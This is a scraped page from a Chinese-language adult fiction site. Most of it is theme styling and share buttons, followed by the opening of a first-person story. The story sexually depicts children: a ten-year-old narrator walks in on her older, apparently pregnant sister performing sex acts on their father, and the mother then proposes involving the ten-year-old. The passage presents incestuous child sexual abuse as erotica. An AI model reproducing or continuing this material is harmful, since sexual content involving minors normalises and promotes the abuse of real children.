            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1&url=https%3A%2F%2Ffsnovel.com%2F%25e6%2588%2591%25e5%2592%258c%25e7%2588%25b8%25e7%2588%25b8%25e7%259a%2584%25e7%25ac%25ac%25e4%25b8%2580%25e6%25ac%25a1%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/&amp;media=https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a40.jpg&description=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E6%88%91%E5%92%8C%E7%88%B8%E7%88%B8%E7%9A%84%E7%AC%AC%E4%B8%80%E6%AC%A1 %0A%0A https://fsnovel.com/%e6%88%91%e5%92%8c%e7%88%b8%e7%88%b8%e7%9a%84%e7%ac%ac%e4%b8%80%e6%ac%a1/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="1019" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-696x1019.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-696x1019.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-205x300.jpg 205w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-150x220.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55-300x439.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/12/0081-氣質小姐姐清爽優雅魅力難擋-性感嫵媚盡顯輕熟女范16y55.jpg 700w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0081 氣質小姐姐清爽優雅魅力難擋 性感嫵媚盡顯輕熟女范16y55"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>嗨！我是蓓柔．米拉爾。</p>
<p>人們總是說，第一次是最刺激的，而你將會永遠記得自己的第一次。</p>
<p>很好，我仍記得自己第一次的性經驗 &#8212; 爹地干了我。<span id="more-89"></span></p>
<p>那個晚上，我約莫是十歲，因為覺得有點冷而醒過來。</p>
<p>我發覺姊姊不見了，所以我下床去找她。我知道，有時候姊姊會忽然在晚上起床，几個小時都不回來。</p>
<p>當夜，我決定要找出到底姊姊去了哪兒。</p>
<p>在以前，我因為太困，沒辦法去找出這個答案﹔但今晚，不知為何，我一點都不想睡。</p>
<p>我躡手躡腳地步下走廊，找尋姊姊。</p>
<p>如果我把她找回來，我或許就能好好睡覺。</p>
<p>姊姊凱鈴并不是一個好床伴。</p>
<p>她會踢被子、翻身，搶過整張被子，而最近，她似乎霸占了越來越多的床面。</p>
<p>不過，我還是習慣和她睡。因為我有個壞毛病，如果晚上只有自己一個人，几乎就無法入睡，除非有人和我一起。</p>
<p>有時候這聽來似乎很笨，僅僅大我三歲，凱鈴卻能比我會熬夜，這真是詭異。</p>
<p>我找遍客廳、廚房，甚至找過了浴室。</p>
<p>半個鬼都沒有！</p>
<p>我走到樓下，檢查過地下室。</p>
<p>沒人！</p>
<p>現在只剩一個地方是姊姊可能去的，我走向爸媽的臥室，猜想凱鈴可能正在和爸爸媽媽說話。</p>
<p>如你此刻所想的，姊姊正在我們爸媽雙親的臥室，但她沒有在說話。</p>
<p>那是當然的了，姊姊現在沒法子說出半句話，因為爸爸八寸長的肉棒，有一半插在她喉嚨里。</p>
<p>「凱鈴！」</p>
<p>「你有沒有打算&#8230;.. 」我魯莽地沖進門，繼續說道「回床睡覺&#8230; 」這時候，我察覺了姊姊正在作什麼。</p>
<p>要說的話卡在我喉嚨里。</p>
<p>媽媽躺在床上，像爸爸一樣赤裸著身子，她笑吟吟地看著姊姊為爸爸吸弄。</p>
<p>我好像聽到了某些話，「過些日子，當你太大、不能用其他方法做的時候，照這樣子做，你就能幫爸爸射出來。」在被我打斷之前，媽媽顯然是在教姊姊某些事物。</p>
<p>我大概能理解媽媽所謂的「太大」是什麼意思。盡管在這之前我沒有認真去注意，但凱鈴確實是變胖了。</p>
<p>不是那種油膩、令人忍不住難過的肥胖，而是胸、腹、臀部變大了。</p>
<p>特別是小腹的部位。</p>
<p>因為我看見她的裸體（第一次是在兩個月前），我納悶自己之前為什麼會錯過它。</p>
<p>姊姊的小腹，不再像我一樣平坦、光滑，失去了平時的苗條，隆起了大約九寸。</p>
<p>當姊姊傾斜身子，【本文轉載自1000成人小說網(1000novel.com)】就像現在這樣（爸爸平躺在床上，讓姊姊斜倚在他身上，吸吮著怒舉的肉棒），她的小腹似乎漲得更厲害。</p>
<p>說來也奇怪，姊姊的發胖，看來好像無害於她的健康。</p>
<p>事實上，她看起來比以前更健康，肌膚泛著一層溫暖的乳白色，那几乎使我妒忌起來。</p>
<p>我突然醒悟到，自己可能破壞了某些個人隱私。</p>
<p>「對不起。」我小聲道，很不好意思。</p>
<p>「我等一下再來。」</p>
<p>「沒關系的，蓓柔。」媽媽的話叫住我。</p>
<p>「差不多該是讓你學學這些事的時候了，特別是，你姊姊過些日子就太大，沒辦法再照顧你爸爸，我想，你應該學學怎麼去做。」媽媽說著，忽然詭異地笑起來：「當初你爸爸教你姊姊的時候，她還沒你那麼大呢！」</p>
<p>「做？媽咪。」我聽不太懂。</p>
